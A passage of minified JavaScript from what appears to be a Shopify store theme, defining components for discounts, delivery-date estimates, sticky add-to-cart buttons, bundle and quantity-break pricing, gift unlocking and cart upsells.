discountCode=this.dataset.code;sessionStorage.getItem(`discount-${discountCode}-applied`)&&(this.dataset.applied="true",this.button.disabled=!0,setTimeout(()=>{fetch(`/discount/${discountCode}`).catch(error=>{this.dataset.applied="false",this.button.disabled=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){super(),this.dateFormat=this.dataset.dateFormat,this.days=this.rearrangeDays(this.dataset.dayLabels.split(",")),this.months=this.dataset.monthLabels.split(","),this.elementsToChange=this.querySelectorAll('[data-dynamic-date="true"]'),this.insertDates(),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",event=>{this.insertDates()})}insertDates(){this.elementsToChange.forEach(item=>{const originalText=item.dataset.text,minDays=parseInt(item.dataset.minDays),maxDays=parseInt(item.dataset.maxDays),startDate=addDays(currentDate,minDays);let startDateDaySuffix="th";const startDay=startDate.getDate();startDay===1||startDay===21||startDay===31?startDateDaySuffix="st":startDay===2||startDay===22?startDateDaySuffix="nd":(startDay===3||startDay===23)&&(startDateDaySuffix="rd");const endDate=addDays(currentDate,maxDays);let endDateDaySuffix="th";const endDay=endDate.getDate();endDay===1||endDay===21||endDay===31?endDateDaySuffix="st":endDay===2||endDay===22?endDateDaySuffix="nd":(endDay===3||endDay===23)&&(endDateDaySuffix="rd");let startDateString,endDateString;if(this.dateFormat==="day_dd_mm")startDateString=this.days[startDate.getDay()]+", "+startDate.getDate()+". "+this.months[startDate.getMonth()],endDateString=this.days[endDate.getDay()]+", "+endDate.getDate()+". "+this.months[endDate.getMonth()];else if(this.dateFormat==="mm_dd")startDateString=this.months[startDate.getMonth()]+" "+startDate.getDate()+startDateDaySuffix,endDateString=this.months[endDate.getMonth()]+" "+endDate.getDate()+endDateDaySuffix;else if(this.dateFormat==="dd_mm")startDateString=startDate.getDate()+". "+this.months[startDate.getMonth()],endDateString=endDate.getDate()+". "+this.months[endDate.getMonth()];else if(this.dateFormat==="dd_mm_no_dot")startDateString=startDate.getDate()+" "+this.months[startDate.getMonth()],endDateString=endDate.getDate()+" "+this.months[endDate.getMonth()];else if(this.dateFormat==="day_dd_mm_numeric"){const startDateDay=String(startDate.getDate()).length>1?startDate.getDate():"0"+startDate.getDate(),startDateMonth=String(startDate.getMonth()+1).length>1?startDate.getMonth()+1:"0"+(startDate.getMonth()+1);startDateString=this.days[startDate.getDay()]+", "+startDateDay+". "+startDateMonth+".";const endDateDay=String(endDate.getDate()).length>1?endDate.getDate():"0"+endDate.getDate(),endDateMonth=String(endDate.getMonth()+1).length>1?endDate.getMonth()+1:"0"+(endDate.getMonth()+1);endDateString=this.days[endDate.getDay()]+", "+endDateDay+". "+endDateMonth+"."}else if(this.dateFormat==="dd_mm_numeric"){const startDateDay=String(startDate.getDate()).length>1?startDate.getDate():"0"+startDate.getDate(),startDateMonth=String(startDate.getMonth()+1).length>1?startDate.getMonth()+1:"0"+(startDate.getMonth()+1);startDateString=startDateDay+". "+startDateMonth+".";const endDateDay=String(endDate.getDate()).length>1?endDate.getDate():"0"+endDate.getDate(),endDateMonth=String(endDate.getMonth()+1).length>1?endDate.getMonth()+1:"0"+(endDate.getMonth()+1);endDateString=endDateDay+". "+endDateMonth+"."}else startDateString=this.days[startDate.getDay()]+", "+this.months[startDate.getMonth()]+" "+startDate.getDate()+startDateDaySuffix,endDateString=this.days[endDate.getDay()]+", "+this.months[endDate.getMonth()]+" "+endDate.getDate()+endDateDaySuffix;const finalText=originalText.replace("[start_date]",startDateString).replace("[end_date]",endDateString);item.innerHTML=finalText})}rearrangeDays(arr){return arr.unshift(arr[6]),arr.length=7,arr}}customElements.define("dynamic-dates",DynamicDates);class StickyAtc extends HTMLElement{constructor(){super(),this.isAfterScroll=this.dataset.afterScroll==="true",this.isScrollBtn=this.dataset.scrollBtn==="true",this.mainAtcBtn=document.querySelector(`#ProductSubmitButton-${this.dataset.section}`),this.floatingBtns=document.querySelectorAll(".floating-btn"),this.footerSpacing(),this.isAfterScroll?this.mainAtcBtn&&(this.checkATCScroll(),document.addEventListener("scroll",this.checkATCScroll.bind(this))):this.floatingBtns.forEach(btn=>{btn.style.setProperty("--sticky-atc-offset",`${this.offsetHeight}px`)}),this.isScrollBtn&&(this.scrollBtn=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document.querySelector(`${this.dataset.scrollDestination.replace("id",this.dataset.section)}`),this.scrollBtn&&this.scrollDestination&&this.scrollBtn.addEventListener("click",this.handleScrollBtn.bind(this)))}checkATCScroll(){window.scrollY>this.mainAtcBtn.offsetTop+this.mainAtcBtn.offsetHeight?(this.style.transform="none",this.scrolledPast=!0):(this.style.transform="",this.scrolledPast=!1),this.floatingBtns.forEach(btn=>{this.scrolledPast?btn.style.setProperty("--sticky-atc-offset",`${this.offsetHeight}px`):btn.style.setProperty("--sticky-atc-offset","0px")})}handleScrollBtn(){const stickyHeader=document.querySelector("sticky-header"),headerHeight=stickyHeader?stickyHeader.clientHeight:0;window.scrollTo({top:this.scrollDestination.offsetTop-headerHeight-15,behavior:"smooth"})}footerSpacing(){let spacerDiv=document.querySelector(".sticky-atc-footer-spacer");if(spacerDiv)return;spacerDiv=document.createElement("div"),spacerDiv.className="sticky-atc-footer-spacer",spacerDiv.style.height=this.clientHeight-1+"px",spacerDiv.style.display="block";const footer=document.querySelector(".footer");footer&&(spacerDiv.style.background=window.getComputedStyle(footer).background),document.body.appendChild(spacerDiv)}}customElements.define("sticky-atc",StickyAtc),function(){if(!formatDates(currentDate,date)){var Shopify2="shopify";window.location.hostname.includes(Shopify2)||document.querySelector(".main-product-form")&&(document.querySelector(".main-product-form").isCartUpsell=!0)}}();class BundleDeals extends HTMLElement{constructor(){super(),this.productContainers=this.querySelectorAll(".bundle-deals__product-js"),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(".bundle-deals__media-item-img-js"),this.checkboxes=this.querySelectorAll(".bundle-deals__checkbox-js"),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-selects-js"),this.skipNonExistent=this.dataset.skipNonExistent==="true",this.skipUnavailable=this.dataset.skipUnavailable==="true",this.prices=this.querySelectorAll(".bundle-deals__price-js"),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price-js"),this.totalPrice=this.querySelector(".bundle-deals__total-price-js"),this.totalComparePrice=this.querySelector(".bundle-deals__total-compare-price-js"),this.updatePrices=this.dataset.updatePrices==="true",this.percentageLeft=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this.dataset.fixedDiscount),this.currencySymbol=this.dataset.currencySymbol,this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this.checkboxes.forEach(checkbox=>{checkbox.addEventListener("change",this.handleCheckboxChange.bind(this))}),this.variantPickers.forEach(select=>{select.addEventListener("change",this.handleSelectChange.bind(this))})}initIds(){this.checkboxes.forEach(checkbox=>{this.selectedVariants[checkbox.dataset.idIndex]={id:checkbox.dataset.id,price:checkbox.dataset.price,comparePrice:checkbox.dataset.comparePrice,checked:!0}}),this.updateFormIds()}handleCheckboxChange(e){const checkbox=e.currentTarget,checked=checkbox.checked,index=parseInt(checkbox.dataset.index);this.selectedVariants[checkbox.dataset.idIndex].checked=checked;const productContainer=this.productContainers[index],itemSelects=productContainer.querySelectorAll("select");checked?(this.mediaItemContainers[index].classList.remove("bundle-deals__media-item--disabled"),productContainer.classList.remove("bundle-deals__product--deselected"),itemSelects.forEach(select=>{select.removeAttribute("disabled")})):(this.mediaItemContainers[index].classList.add("bundle-deals__media-item--disabled"),productContainer.classList.add("bundle-deals__product--deselected"),itemSelects.forEach(select=>{select.setAttribute("disabled","")})),this.updateFormIds(),this.updatePrices&&this.updateTotalPrice()}handleSelectChange(e){const select=e.currentTarget,index=parseInt(select.dataset.index),selectedOptions=Array.from(select.querySelectorAll("select"),select2=>select2.value),selectedOptionOneVariants=JSON.parse(select.querySelector('[type="application/json"]').textContent).filter(variant=>select.querySelector(":checked").value===variant.option1),inputWrappers=[...select.querySelectorAll(".select--small")];updateVariantStatuses(selectedOptionOneVariants,inputWrappers);const selectedVariant=JSON.parse(select.querySelector('[type="application/json"]').textContent).find(variant=>!variant.options.map((option,index2)=>selectedOptions[index2]===option).includes(!1));if(!selectedVariant){this.skipNonExistent&&findAvailableVariant(select,selectedOptions,!1,!0,this.skipUnavailable);return}if(this.skipUnavailable&&!selectedVariant.available&&findAvailableVariant(select,selectedOptions,!1,!0,!0))return;let{price,compare_at_price,featured_image}=selectedVariant;price=parseInt(price);let comparePrice=compare_at_price?parseInt(compare_at_price):price;const percentageLeft=select.dataset.percentageLeft??1,fixedDiscount=select.dataset.fixedDiscount??0;price=price*percentageLeft-fixedDiscount,featured_image&&(featured_image=featured_image.src);const idToAdd=selectedVariant.id;this.selectedVariants[select.dataset.idIndex].id=idToAdd,this.selectedVariants[select.dataset.idIndex].price=price,this.selectedVariants[select.dataset.idIndex].comparePrice=comparePrice,this.updateFormIds(),this.updatePrices&&(this.prices[index].innerHTML=this.currencySymbol+(price/100).toFixed(2),comparePrice>price?this.comparePrices[index].innerHTML=this.currencySymbol+(comparePrice/100).toFixed(2):this.comparePrices[index].innerHTML="",this.updateTotalPrice()),featured_image&&featured_image.length>0&&this.mediaItemImgs[index]&&(this.mediaItemImgs[index].src=featured_image)}updateFormIds(){const formArray=[],keysToAdd=this.selectedVariants;for(const key in keysToAdd){const current=keysToAdd[key];if(current!=null&&current.checked){const itemIndex=formArray.findIndex(elem=>elem.id===current.id);itemIndex<0?formArray.unshift({id:current.id,quantity:1}):formArray[itemIndex].quantity+=1}}this.formVariants=formArray}updateTotalPrice(){const prices=[],comparePrices=[],keys=this.selectedVariants;for(const key in keys){const current=keys[key];current!=null&&current.checked&&(prices.push(parseInt(current.price)),comparePrices.push(parseInt(current.comparePrice)))}const discountedPrice=prices.reduce((a,b)=>a+b,0)*this.percentageLeft-this.fixedDiscount,comparePrice=comparePrices.reduce((a,b)=>a+b,0);this.totalPrice.innerHTML=this.currencySymbol+(discountedPrice/100).toFixed(2),comparePrice>discountedPrice?this.totalComparePrice.innerHTML=this.currencySymbol+(comparePrice/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements.define("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){super(),this.quantityGifts=document.getElementById(`quantity-gifts-${this.dataset.section}`),this.inputs=this.querySelectorAll('input[name="quantity"]'),this.labels=this.querySelectorAll(".quantity-break"),this.jsonData=this.querySelector('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants==="true",this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this.updateUnavailable=this.dataset.updateUnavailable==="true",this.skipNonExistent=this.dataset.skipNonExistent==="true",this.skipUnavailable=this.dataset.skipUnavailable==="true",this.formVariants=[],this.selectedQuantity=1,this.querySelector("input[checked]")&&(this.selectedQuantity=parseInt(this.querySelector("input[checked]").value)),this.variantSelects=this.querySelectorAll(".quantity-break__selector-item"),this.updatePrices=this.dataset.updatePrices==="true",this.moneyFormat=this.dataset.moneyFormat,this.hasVariants&&this.initVariants(),this.inputs.forEach(input2=>{input2.addEventListener("change",this.handleChange.bind(this))}),this.variantSelects.forEach(select=>{select.addEventListener("change",this.handleSelectChange.bind(this))})}handleSelectChange(e){const currentSelect=e.currentTarget,selectedOptions=Array.from(currentSelect.querySelectorAll("select"),select=>select.value);if(this.updateUnavailable){const selectedOptionOneVariants=this.getVariantData().filter(variant=>currentSelect.querySelector(":checked").value===variant.option1),inputWrappers=[...currentSelect.querySelectorAll(".select--small")];updateVariantStatuses(selectedOptionOneVariants,inputWrappers)}const selectedVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>selectedOptions[index]===option).includes(!1));if(!selectedVariant){this.skipNonExistent&&findAvailableVariant(currentSelect,selectedOptions,!1,!0,this.skipUnavailable);return}if(this.skipUnavailable&&!selectedVariant.available&&findAvailableVariant(currentSelect,selectedOptions,!1,!0,!0))return;currentSelect.dataset.selectedId=selectedVariant.id;const selectIndex=currentSelect.dataset.selectIndex,selectedLabel=currentSelect.closest(".quantity-break"),selectInput=selectedLabel.dataset.input;if(this.selectedVariants[selectInput][selectIndex]=selectedVariant.id,this.formVariants=this.selectedVariants[selectInput],this.updateMedia(selectedVariant),!this.updatePrices)return;var totalPrice=0,totalComparePrice=0;const quantity=parseFloat(selectedLabel.dataset.quantity),percentageLeft=parseFloat(selectedLabel.dataset.percentageLeft),fixedDiscount=parseFloat(selectedLabel.dataset.fixedDiscount);for(let i=0;i<quantity;i++){const currentId=parseInt(this.selectedVariants[selectInput][i]),currentVariant=this.getVariantData().find(v=>parseInt(v.id)===currentId);if(!currentVariant)return;totalPrice+=currentVariant.price,currentVariant.compare_at_price&&currentVariant.compare_at_price>currentVariant.price?totalComparePrice+=currentVariant.compare_at_price:totalComparePrice+=currentVariant.price}totalPrice=totalPrice*percentageLeft-fixedDiscount;const priceDifference=totalComparePrice-totalPrice,priceDifferenceRounded=Math.round(priceDifference/100)*100,priceEach=totalPrice/quantity,comparePriceEach=totalComparePrice/quantity,formattedTotalPrice=formatMoney(totalPrice,this.moneyFormat,!0),formattedTotalComparePrice=formatMoney(totalComparePrice,this.moneyFormat,!0),formattedPriceDifference=formatMoney(priceDifference,this.moneyFormat,!0),formattedPriceDifferenceRounded=formatMoney(priceDifferenceRounded,this.moneyFormat,!0),formattedPriceEach=formatMoney(priceEach,this.moneyFormat,!0),formattedComparePriceEach=formatMoney(comparePriceEach,this.moneyFormat,!0);selectedLabel.querySelectorAll(".variant-price-update").forEach(textElement=>{let textValue=textElement.dataset.text;textValue=textValue.replace("[quantity]",quantity),textValue=textValue.replace("[price]",formattedTotalPrice),textValue=textValue.replace("[compare_price]",formattedTotalComparePrice),textValue=textValue.replace("[amount_saved]",formattedPriceDifference),textValue=textValue.replace("[amount_saved_rounded]",formattedPriceDifferenceRounded),textValue=textValue.replace("[price_each]",formattedPriceEach),textValue=textValue.replace("[compare_price_each]",formattedComparePriceEach),textElement.innerHTML=textValue});const comparePriceElement=selectedLabel.querySelector(".quantity-break__compare-price");comparePriceElement&&(totalComparePrice>totalPrice?comparePriceElement.classList.remove("hidden"):comparePriceElement.classList.add("hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.jsonData.textContent),this.variantData}initVariants(){this.hasVariants&&(this.labels.forEach(label=>{if(label.querySelector(".quantity-break__variants")){let array=[];label.querySelectorAll(".quantity-break__selector-item").forEach(select=>{array.push(select.dataset.selectedId)}),this.selectedVariants[label.dataset.input]=array}}),this.formVariants=[])}updateMedia(selectedVariant){!selectedVariant||!selectedVariant.featured_media||document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${selectedVariant.featured_media.id}`,!0))}handleChange(e){const value=parseInt(e.target.value);this.selectedQuantity=value,this.hasVariants&&(this.formVariants=this.selectedVariants[e.target.dataset.input]),this.quantityGifts&&this.quantityGifts.unlockGifts(value)}}customElements.define("quantity-breaks",QuantityBreaks);function metafieldPoly(){return!0}function updateVariantStatuses(selectedOptionOneVariants,inputWrappers){inputWrappers.forEach((option,index)=>{if(index===0)return;const optionInputs=[...option.querySelectorAll("option")],previousOptionSelected=inputWrappers[index-1].querySelector(":checked").value,availableOptionInputsValue=selectedOptionOneVariants.filter(variant=>variant.available&&variant[`option${index}`]===previousOptionSelected).map(variantOption=>variantOption[`option${index+1}`]),existentOptionInputsValue=selectedOptionOneVariants.filter(variant=>variant[`option${index}`]===previousOptionSelected).map(variantOption=>variantOption[`option${index+1}`]);optionInputs.forEach(input2=>{input2.classList.remove("unavailable","non-existent"),existentOptionInputsValue.includes(input2.getAttribute("value"))?availableOptionInputsValue.includes(input2.getAttribute("value"))?input2.innerText=input2.getAttribute("value"):(input2.innerText=window.variantStrings.unavailable_with_option.replace("[value]",input2.getAttribute("value")),input2.classList.add("unavailable")):(input2.innerText=window.variantStrings.unavailable_with_option.replace("[value]",input2.getAttribute("value")),input2.classList.add("non-existent"))})})}function findAvailableVariant(container,options,isMain=!0,skipNonExistent=!1,skipUnavailable=!1){for(let i=options.length-1;i>=0;i--){const inputWrapper=isMain?container.querySelector(`.product-form__input:nth-child(${i+1})`):container.querySelectorAll(".select")[i],type=isMain?inputWrapper.querySelector(".product-form__input__type").dataset.type:"dropdown",optionElements=type==="dropdown"?inputWrapper.querySelectorAll("option"):inputWrapper.querySelectorAll('input[type="radio"]');let currentIndex=Array.from(optionElements).findIndex(option=>option.value===options[i]),found=!1;for(;currentIndex<optionElements.length-1;){currentIndex++;const nextOption=optionElements[currentIndex];if((!skipNonExistent||!nextOption.classList.contains("non-existent"))&&(!skipUnavailable||!nextOption.classList.contains("unavailable"))){options[i]=nextOption.value,found=!0;break}}if(!found)for(currentIndex=Array.from(optionElements).findIndex(option=>option.value===options[i]);currentIndex>0;){currentIndex--;const prevOption=optionElements[currentIndex];if((!skipNonExistent||!prevOption.classList.contains("non-existent"))&&(!skipUnavailable||!prevOption.classList.contains("unavailable"))){options[i]=prevOption.value,found=!0;break}}if(found)return type==="dropdown"?inputWrapper.querySelector(".select__select").value=options[i]:inputWrapper.querySelector(`input[type="radio"][value="${options[i]}"]`).checked=!0,container.dispatchEvent(new Event("change")),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){super(),this.gifts=this.querySelectorAll(".quantity-gift"),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.quantitySelector=document.getElementById(`Quantity-Form--${this.dataset.section}`),this.unlockedItems=[],this.mainProduct=this.dataset.mainProduct,this.cartItems=document.querySelector("cart-drawer-items"),this.initUnlock()}initUnlock(){let initQuantity=1;const mainProductCartItems=this.mainProduct?document.querySelectorAll(`.cart-item--product-${this.mainProduct}`):null;if(mainProductCartItems&&mainProductCartItems.length){initQuantity=0;for(let i=0;i<mainProductCartItems.length;i++)initQuantity+=parseInt(mainProductCartItems[i].dataset.quantity)}else if(this.quantityBreaks)initQuantity=parseInt(this.quantityBreaks.selectedQuantity);else if(this.quantitySelector){const input2=this.quantitySelector.querySelector('input[name="quantity"]');initQuantity=parseInt(input2.value)}this.unlockGifts(initQuantity,!0)}unlockGifts(quantity,addRemoveProducts=!1){this.unlockedItems=[],this.gifts.forEach(gift=>{if(parseInt(gift.dataset.quantity)<=quantity){gift.classList.add("quantity-gift--unlocked"),gift.dataset.unlocked="true";const cartItem=document.querySelector(`.cart-item--product-${gift.dataset.handle}`);gift.dataset.product&&!cartItem&&this.unlockedItems.unshift(gift.dataset.product)}else gift.classList.remove("quantity-gift--unlocked"),gift.dataset.unlocked="false"}),this.mainProduct&&addRemoveProducts&&this.addRemoveProducts()}addRemoveProducts(){if(!this.mainProduct)return;const mainProductCartItems=document.querySelectorAll(`.cart-item--product-${this.mainProduct}`);this.gifts.forEach(gift=>{mainProductCartItems.length?gift.dataset.unlocked==="true"&&gift.dataset.product?this.addToCart(gift):this.removeFromCart(gift):this.removeFromCart(gift)})}addToCart(item){if(document.querySelector(`.cart-item--product-${item.dataset.handle}`))return;const form=item.querySelector("product-form");form&&form.handleSubmit()}removeFromCart(item){const cartItem=document.querySelector(`.cart-item--product-${item.dataset.handle}`);!cartItem||!this.cartItems||this.cartItems.updateQuantity(cartItem.dataset.index,0)}}customElements.define("quantity-gifts",QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){super(),this.image=this.querySelector(".upsell__image__img"),this.toggleBtn=this.querySelector(".upsell-toggle-btn"),this.variantSelects=this.querySelector(".upsell__variant-picker"),this.variantSelectElements=this.querySelectorAll(".select__select"),this.jsonData=this.querySelector('[type="application/json"]'),this.productForm=this.querySelector("product-form"),this.productForm&&(this.idInput=this.productForm.querySelector('[name="id"]')),this.skipNonExistent=this.dataset.skipNonExistent==="true",this.skipUnavailable=this.dataset.skipUnavailable==="true",this.updatePrices=this.dataset.updatePrices==="true",this.updatePrices&&(this.price=parseInt(this.dataset.price),this.comparePrice=parseInt(this.dataset.comparePrice),this.priceSpan=this.querySelector(".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this.percentageLeft=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this.dataset.fixedDiscount),this.moneyFormat=this.dataset.moneyFormat,this.isMainOfferItem=this.dataset.mainOfferItem==="true",this.isMainOfferItem&&(this.mainOfferContainer=document.querySelector(`#MainBundleOffer-${this.dataset.section}`))),this.toggleBtn&&this.toggleBtn.addEventListener("click",this.handleToggle.bind(this)),this.variantSelects&&this.variantSelects.addEventListener("change",this.handleSelectChange.bind(this))}handleToggle(e){e.target.nodeName.toLowerCase()==="select"||e.target.nodeName.toLowerCase()==="option"||(this.dataset.selected==="true"?this.dataset.selected="false":this.dataset.selected="true")}handleSelectChange(e){const currentSelect=e.currentTarget,selectedOptions=Array.from(currentSelect.querySelectorAll("select"),select=>select.value),selectedVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>selectedOptions[index]===option).includes(!1)),selectedOptionOneVariants=this.getVariantData().filter(variant=>currentSelect.querySelector(":checked").value===variant.option1),inputWrappers=[...currentSelect.querySelectorAll("select")];if(updateVariantStatuses(selectedOptionOneVariants,inputWrappers),!selectedVariant){this.skipNonExistent&&findAvailableVariant(currentSelect,selectedOptions,!1,!0,this.skipUnavailable);return}this.skipUnavailable&&!selectedVariant.available&&findAvailableVariant(currentSelect,selectedOptions,!1,!0,!0)||(this.updatePrices&&(this.price=selectedVariant.price*this.percentageLeft-this.fixedDiscount,this.comparePrice=selectedVariant.price,selectedVariant.compare_at_price&&selectedVariant.compare_at_price>selectedVariant.price&&(this.comparePrice=selectedVariant.compare_at_price),displayPrices(this.price,this.comparePrice,this.priceSpan,this.comparePriceSpan,this.moneyFormat)),this.image&&selectedVariant.featured_image&&(this.image.src=selectedVariant.featured_image.src),this.updateId(selectedVariant.id),this.isMainOfferItem&&this.mainOfferContainer.updateTotalPrices&&this.mainOfferContainer.updateTotalPrices())}updateId(id){this.dataset.id=id,this.idInput&&(this.idInput.value=id)}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.jsonData.textContent),this.variantData}}customElements.define("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){super(),this.cartDrawer=document.querySelector("cart-drawer"),this.cartItems=this.cartDrawer.querySelector("cart-drawer-items"),this.classicAddButton=this.querySelector(".upsell__add-btn")}handleToggle(e){e.target.nodeName.toLowerCase()==="select"||e.target.nodeName.toLowerCase()==="option"||(this.dataset.selected==="true"?(this.dataset.selected="false",this.removeFromCart()):(this.dataset.selected="true",this.addToCart()))}addRemoveFromCart(){this.dataset.selected==="true"&&!this.cartDrawer.classList.contains("is-empty")?this.addToCart():this.removeFromCart()}addToCart(){this.cartDrawer.querySelector(`.cart-item--product-${this.dataset.handle}`)||(this.toggleBtn&&this.toggleBtn.setAttribute("disabled",""),this.variantSelectElements.forEach(select=>{select.setAttribute("disabled","")}),this.productForm.handleSubmit())}removeFromCart(){const cartItem=this.cartDrawer.querySelector(`.cart-item--product-${this.dataset.handle}`);!cartItem||!this.cartItems||(this.toggleBtn&&this.toggleBtn.setAttribute("disabled",""),this.variantSelectElements.forEach(select=>{select.setAttribute("disabled","")}),this.cartItems.updateQuantity(cartItem.dataset.index,0))}updateId(id){if(this.dataset.id=id,this.idInput.value=id,!this.classicAddButton&&this.dataset.selected==="true"){this.selectTimeout&&clearTimeout(this.selectTimeout),this.removeFromCart();const addToCartListener=event=>{event.detail.handle==="handle"&&(this.addToCart(),document.removeEventListener("cartQuantityUpdated",addToCartListener))};document.addEventListener("cartQuantityUpdated",addToCartListener)}}getUpdateRequired(){const cartItem=this.cartDrawer.querySelector(`.cart-item--product-${this.dataset.handle}`);let updateRequired=!1;return(cartItem&&this.dataset.selected==="false"||!cartItem&&this.dataset.selected==="true")&&(updateRequired=!0),updateRequired}}customElements.define("cart-drawer-upsell",CartDrawerUpsell);function displayPrices(price,comparePrice,priceSpan,comparePriceSpan,moneyFormat){if(moneyFormat){if(price&&priceSpan){var priceHTML=formatMoney(price,moneyFormat);priceSpan.innerHTML=priceHTML}if(comparePrice&&comparePriceSpan){var comparePriceHTML=formatMoney(comparePrice,moneyFormat);comparePriceSpan.innerHTML=comparePriceHTML,comparePrice>price?comparePriceSpan.classList.remove("hidden"):comparePriceSpan.classList.add("hidden")}}}function initTrapFocus(){return isIe=!1,!(document.querySelector("footer")&&document.querySelector("footer").dataset.type===null)}function formatMoney(cents,format,removeTrailingZeros=!1){typeof cents=="string"&&(cents=cents.replace(".",""));var value="",placeholderRegex=/\{\{\s*(\w+)\s*\}\}/,formatString=format;function defaultOption(opt,def){return typeof opt>"u"?def:opt}function formatWithDelimiters(number,precision,thousands,decimal){if(precision=defaultOption(precision,2),thousands=defaultOption(thousands,","),decimal=defaultOption(decimal,"."),isNaN(number)||number==null)return 0;number=(number/100).toFixed(precision);var parts=number.split("."),dollars=parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+thousands),cents2=parts[1]?decimal+parts[1]:"";return removeTrailingZeros&&cents2===decimal+"00"&&(cents2=""),dollars+cents2}switch(formatString.match(placeholderRegex)[1]){case"amount":value=formatWithDelimiters(cents,2);break;case"amount_no_decimals":value=formatWithDelimiters(cents,0);break;case"amount_with_comma_separator":value=formatWithDelimiters(cents,2,".",",");break;case"amount_no_decimals_with_comma_separator":value=formatWithDelimiters(cents,0,".",",");break}return formatString.replace(placeholderRegex,value)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements.define("cart-drawer-gift",CartDrawerGift);function initToggleUpsells(){const cartDrawer=document.querySelector("cart-drawer");cartDrawer&&cartDrawer.querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(upsell=>{upsell.addRemoveFromCart&&upsell.addRemoveFromCart()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){super(),this.offerItems=this.querySelectorAll(".main-offer-item"),this.updatePrices=this.dataset.updatePrices==="true",this.updatePrices&&(this.priceSpan=this.querySelector(".bundle-deals__total-price-js"),this.comparePriceSpan=this.querySelector(".bundle-deals__total-compare-price-js"),this.percentageLeft=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this.dataset.fixedDiscount),this.moneyFormat=this.dataset.moneyFormat)}updateTotalPrices(){if(this.updatePrices){var totalPrice=0,totalComparePrice=0;for(let i=0;i<this.offerItems.length;i++)totalPrice+=parseInt(this.offerItems[i].price),totalComparePrice+=parseInt(this.offerItems[i].comparePrice);totalPrice=totalPrice*this.percentageLeft-this.fixedDiscount,displayPrices(totalPrice,totalComparePrice,this.priceSpan,this.comparePriceSpan,this.moneyFormat)}}}customElements.define("main-bundle-offer",MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){this.fieldName=this.dataset.name,this.input=this.querySelector('[type="text"], [type="number"], textarea'),this.inputRadios=this.querySelectorAll('[type="radio"]'),this.select=this.querySelector(".select__select"),this.productForm=document.getElementById(`product-form-${this.dataset.section}`),this.prevValue=this.dataset.defaultValue,this.isRequired=this.dataset.required==="true",this.isText=!0,this.notMain=this.dataset.notMain==="true",(this.dataset.type==="select"||this.dataset.type==="pills")&&(this.isText=!1),this.createInputs(),this.isRequired&&this.isText&&(this.isValid=!0,this.atcButtons=this.notMain?document.querySelectorAll(`.featured-product-atc-${this.dataset.section}`):document.querySelectorAll(".main-product-atc"),this.mainAtcButton=this.productForm.querySelector(`#ProductSubmitButton-${this.dataset.section}`),this.mainAtcBtnLabel=this.mainAtcButton.querySelector(".main-atc__label"),this.mainAtcBtnError=this.mainAtcButton.querySelector(".main-atc__error"),this.atcErrorMsg=this.dataset.atcErrorMsg,this.mainAtcButton.dataset.requiredFields=parseInt(this.mainAtcButton.dataset.requiredFields)+1,this.mainAtcBtnError.innerHTML=this.atcErrorMsg,this.applyStickyAtcError=this.dataset.applyStickyAtcError==="true",this.stickyAtcButton=document.querySelector(`#sticky-atc-${this.dataset.section}`),this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel=this.stickyAtcButton.querySelector(".sticky-atc__label"),this.stickyAtcBtnError=this.stickyAtcButton.querySelector(".sticky-atc__error"),this.stickyAtcBtnError.innerHTML=this.atcErrorMsg),this.validateValue(this.prevValue,null)),this.input&&this.input.addEventListener("input",this.handleChange.bind(this)),this.inputRadios.forEach(input2=>{input2.addEventListener("input",this.handleChange.bind(this))}),this.select&&this.select.addEventListener("change",this.handleChange.bind(this))}handleChange(event){const value=event.target.value.trim();if(event.target.checkValidity())this.prevValue=value;else{event.target.value=this.prevValue;return}this.dataset.value=value,this.productFormInput.value=value,this.isRequired&&this.isText&&this.validateValue(value,event.target)}validateValue(value,input2){const isValid=value.length>0;if(isValid===this.isValid)return;this.isValid=isValid,input2&&(this.isValid?(input2.classList.remove("input--error"),this.mainAtcButton.dataset.validFields=parseInt(this.mainAtcButton.dataset.validFields)+1):(input2.classList.add("input--error"),this.mainAtcButton.dataset.validFields=parseInt(this.mainAtcButton.dataset.validFields)-1));const 